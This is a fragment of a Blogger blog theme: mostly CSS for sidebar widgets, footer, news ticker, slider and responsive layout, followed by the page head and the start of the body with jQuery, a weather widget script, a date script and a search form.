#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
